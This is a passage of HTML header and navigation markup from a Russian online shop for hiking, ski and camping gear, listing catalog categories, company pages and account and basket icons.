																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="active  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelki-plity%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
